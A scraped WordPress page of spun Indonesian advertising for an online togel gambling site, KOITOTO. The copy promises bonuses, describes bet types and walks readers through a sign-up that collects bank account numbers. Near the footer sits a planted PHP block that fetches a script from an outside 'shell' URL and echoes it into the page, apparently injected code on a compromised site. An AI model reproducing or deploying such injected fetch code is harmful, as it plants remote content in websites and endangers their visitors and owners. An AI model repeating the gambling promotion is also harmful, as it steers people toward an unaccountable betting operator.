<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>
Akses 24 jam non stop CS mempunyai pengalaman</h2>
<p>Mendapati servis dengan akses paling gampang bikin pemain selalu terasa nyaman. Tiap-tiap pemain dapat selalu login situs waktu 24 jam dari pagi sampai malam. Akses terus-menerus lancar tak ada kendala apa pun bikin peserta berasa amat nyaman dapat kontak situs sewaktu-waktu. Banyak anggota dapat tersambung langsung dengan faksi situs lewat pelayanan Spesifikasi Live Chat yang mana ada layanan dari CS yang semakin lebih profesional.</p>
<p>CS mempunyai pengalaman pastilah dapat kasih semua servis terbaik buat berikan keamanan seluruhnya peserta, dan di antara sejumlah service yang diberi faksi Konsumen Peduli ini yaitu:</p>
<p>Kasih fast tanggapan secara memberikan kepuasan, yakni memberi respon dengan cepat tanpa menanti lama, ialah kapan pun dari pagi sampai larut malam full-time 24 jam.<br />
Layani semuanya pemain dengan begitu ramah, berkawan, santun, komunikatif dan pastinya juga amat informatif tanpa ada membeda-bedakan peserta karenanya seluruhnya anggota akan peroleh service yang serupa kwalitetnya.<br />
Kasih pedoman saat kerjakan register peserta baru, transaksi bisnis deposit dan bisnis withdraw, kasih tutorial metode bermain judi togel dan teknik menang togel.<br />
Kasih kontribusi dan pemecahan Di saat pemain alami satu persoalan dan akan dengarkan semua rintihan dari banyak anggota hingga kasih pemecahan terbaik.</p>
<p>&nbsp;</p>
<h2>
Bisnis DP ataupun WD lancar</h2>
<p>Beberapa anggota dapat kerjakan penanaman modal awalnya main judi togel pasang angka lewat bisnis deposit yang pasti benar-benar gampang serta lebih lancar. Situs sediakan service terkomplet deposit lewat beberapa faksi bank paling dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank serta yang lain. Pelayanan terhebat lewat E-Wallet pun diberi lewat program DANA yang semakin lebih ringan dijalankan dimanapun serta sewaktu-waktu, dan Adapun service pakai QR yang pastilah gampang serta lancar.</p>
<p>Transaksi bisnis withdraw merupakan servis penarikan dana yang pastilah dapat dijalankan pemain secara gampang serta lebih lancar lewat beragam alternatif bank local terpenting di Indonesia. Withdraw dapat dilaksanakan setiap saat dan dalam jumlah berapa saja hingga membantu tiap bettor untuk kerjakan transaksi bisnis kapan pun.</p>
<h2>Penawaran bonus meluap serta janjikan</h2>
<p>Amat bahagia serta lebih untung Waktu pemain dapat peroleh service terbaik memberikan kepuasan KOITOTO oleh karena ada pelbagai penawaran bonus banyak. Tentu, lewat penawaran bonus yang diberi yang pasti bisa meningkatkan pemasukan beberapa pemain semakin lebih besar serta selalu memberinya keuntungan untuk beberapa betaruh. Di antara beberapa bonus atau promosi yang bisa diberi faksi situs KOITOTO paling dipercaya terhadap seluruh peserta ialah:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian untuk semuanya anggota sejumlah 5%<br />
Bonus cashback senilai 10% 1 minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra membawa kawan senilai 10%<br />
Bonus turnover sebesar 0.7%<br />
Discount permainan togel sampai 66.5%<br />
Beberapa momen serta hadiah bagus untuk anggota.<br />
Berikut Beberapa Type Taruhan Judi Togel Situs Sah KOITOTO</p>
<p>Permainan taruhan togel online jadi type judi yang selalu terjalin dengan angka ini banyak memang disenangi. Langkah bermainnya yang menentang serta keuntungan paling besar yang bisa dikasihkan adalah argumen khusus kenapa permainan ini selalu disukai banyak bettor. Metode simpel dalam mengerjakan semua spekulasi dahsyat togel ini dapat pemain mememainkan di beberapa opsi type taruhan yang disiapkan.</p>
<p>Sejumlah alternatif jenis taruhan judi togel yang dapat pemain permainkan Bersama web resmi KOITOTO antara lain yaitu:</p>
<h2>COLOK BEBAS</h2>
<p>Menempatkan taruhan untuk satu angka yang keluar di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Memasangkan taruhan untuk tebakan dua angka keluaran togel yang tampil secara bebas pada posisi mana saja.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan untuk tiga angka keluaran togel bebbas di posisi mana saja.</p>
<h2>TOGEL 2D</h2>
<p>Menempatkan taruhan untuk dua angka yang keluar di pengeluaran togel secara berturutan.</p>
<h2>TOGEL 3D</h2>
<p>Menempatkan taruhan buat tiga angka berurut yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Memasangkan taruhan untuk semuanya angka ialah empat angka keluaran togel persis dengan barisannya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Menerka 2D lebih dulu lantas tentukan ke-2  angka jadi KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Menduga 2D lebih dahulu dan tentukan ke-2  angka itu sebagai taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Menerka 2D lebih dulu dan tentukan ke-2  angka itu sebagai taruhan TENGAH atau TEPI.</p>
<p>Terpikat Bermain Judi Togel Terka Angka Online, Masuk Daftar Gratis KOITOTO Paling dipercaya!</p>
<p>Permainan togel yang diketahui menjadi taruhan beri keuntungan pasti membikin bettor suka memainkan. Buat bettor pemula yang pengin main togel dengan online, pastinya dapat melakukan tahap simpel dalam mulai judi terka angka dengan cara online. Pemain cuman perlu mendaftarkan selaku anggota baru hingga dapat selekasnya temukan akses situs dan memasangkan taruhan permainan togel online.</p>
<p>Trik masuk Bersama blog judi togel sah KOITOTO bisa dipercaya pastilah muudah serta gratis. Teknik masuk Bersama website ini pastinya tak diambil cost, maka pemula dapat lekas terhubung link sah atau link alternative KOITOTO untuk bisa masuk website Home. Didalamnya, pemula bisa menunjuk menu DAFTAR pada bagian atas buat melakukan proses register melalui cara isikan suatu formulir.</p>
<p>Sistem bisa memperlihatkan sebuah formulir kosong yang dapat lekas diisi lebih dulu dengan beberapa data yang betul serta komplet, antara lain:</p>
<p>Nama Username<br />
Kode<br />
Verifikasi sandi<br />
Alamat e-mail<br />
Contact telpon atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Macam bank yang dituruti</p>
<p>Yakini Kembali semuanya data yang sudah diisi barusan sebagai data yang berlaku serta udah komplet. Click menu daftar pada bagian bawah untuk menyambung prosesnya maka semuanya data barusan bisa diolah  cepat cuma dua menit saja pastinya pemain dapat selekasnya mendapat account sah. Tiap-tiap pemula bisa mendapat account sah Username serta kode yang sudah sah buat bisa dipakai login situs.</p>
<p>Teknik login benar-benar gampang melaluia basis Android ataupun Gadget. Metode ringan login dapat dilaksanakan hanya cukup click menu LOGIN pada sisi atas dan selekasnya masuk web inti buat bisa memasangkan taruhan angka togel tepat, dan juga bisa lihat result togel sedetailnya serta pelbagai data yang lain secara lebih bisa cepat.</p>
<p>Cicipi lekas perjudian togel dengan pelbagai alternatif pasaran serta jenis taruhan yang disiapkan dengan cara lebih komplet terpenting dalam memberi dukungan pemain merasai keringanan buat mengerjakan tiap penempatan kapan saja. Web resmi KOITOTO pastilah bisa jadi opsi penting situs paling dipercaya yang bisa dihandalkan dalam waktu Panjang.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/&#038;text=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Sarana%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Kasongan" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Sarana%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Kasongan" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Sarana%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Kasongan" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Sarana%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Kasongan" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Sarana%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Kasongan" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-mempawah/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Situs Judi Togel KOITOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Mempawah </a></div><div class="nav-next"><a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kotawaringin-barat/" rel="next"> Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Kotawaringin Barat <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://microsoftofficeonlinenow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://microsoftofficeonlinenow.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dix6-4xwdd-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/togel-colok-bebas-ganda-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/togel-colok-bebas-ganda-terpercaya/" title="Permalink to: Togel Colok Bebas Ganda Terpercaya: Panduan Memilih Situs Terbaik">
                                                Togel Colok Bebas Ganda Terpercaya: Panduan Memilih Situs Terbaik                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2026/01/"><time datetime="">January 1, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dj05-va5g8-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/prediksi-togel-colok-bebas-ganda/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/prediksi-togel-colok-bebas-ganda/" title="Permalink to: Prediksi Togel Colok Bebas Ganda: Strategi Terbaik untuk Meningkatkan Peluang Menang">
                                                Prediksi Togel Colok Bebas Ganda: Strategi Terbaik untuk Meningkatkan Peluang Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/12/"><time datetime="">December 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dj1n-c55oh-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/colok-bebas-ganda-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/colok-bebas-ganda-togel-online/" title="Permalink to: Colok Bebas Ganda Togel Online: Panduan Lengkap untuk Pemain Pemula">
                                                Colok Bebas Ganda Togel Online: Panduan Lengkap untuk Pemain Pemula                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/12/"><time datetime="">December 28, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-8" class="bs-widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652fg-mns1a-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/agen-situs-togel-4d-3d-2d-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/agen-situs-togel-4d-3d-2d-2025-terpercaya/" title="Permalink to: Agen Situs Togel 4D/3D/2D 2025 Terpercaya: Panduan Lengkap dan Strategi Bermain"> Agen Situs Togel 4D/3D/2D 2025 Terpercaya: Panduan Lengkap dan Strategi Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652gg-t36dj-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/daftar-agen-togel-4d-3d-2d-2025-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/daftar-agen-togel-4d-3d-2d-2025-resmi/" title="Permalink to: Daftar Agen Togel 4D/3D/2D 2025 Resmi dan Terpercaya"> Daftar Agen Togel 4D/3D/2D 2025 Resmi dan Terpercaya</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652ht-2zo7c-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/situs-agen-togel-4d-3d-2d-2025-aman-dan-cepat/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/situs-agen-togel-4d-3d-2d-2025-aman-dan-cepat/" title="Permalink to: Situs Agen Togel 4D/3D/2D 2025 Aman Dan Cepat untuk Pengalaman Bermain yang Optimal"> Situs Agen Togel 4D/3D/2D 2025 Aman Dan Cepat untuk Pengalaman Bermain yang Optimal</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652j1-7zd6e-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/agen-togel-4d-3d-2d-2025-dengan-hadiah-terbesar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/agen-togel-4d-3d-2d-2025-dengan-hadiah-terbesar/" title="Permalink to: Agen Togel 4D/3D/2D 2025 Dengan Hadiah Terbesar dan Peluang Menang Tinggi"> Agen Togel 4D/3D/2D 2025 Dengan Hadiah Terbesar dan Peluang Menang Tinggi</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                            <p class="site-description-footer">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://microsoftofficeonlinenow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://microsoftofficeonlinenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
